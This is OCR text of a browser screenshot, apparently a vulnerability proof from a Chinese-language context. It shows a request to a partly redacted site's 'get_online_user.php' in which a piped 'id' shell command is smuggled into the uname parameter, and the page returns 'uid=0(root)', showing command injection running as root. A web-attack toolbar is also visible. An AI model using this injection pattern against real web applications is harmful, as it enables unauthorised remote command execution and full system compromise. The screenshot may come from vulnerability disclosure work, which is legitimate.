 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://auth. .ow4&uname=1|id md5在线查询破解,md5解密加密
auth. .cn/get_online_user.php?k=cf1dce37667fcc447e6558a75e226ffc&action=show4&uname=1|id 百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
uid=0(root) gid=10(wheel) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
Firefox 会自动向 Mozilla 发送一些数据以便我们能够改善您的用户体验。 选择要分享的内容(C)
» 1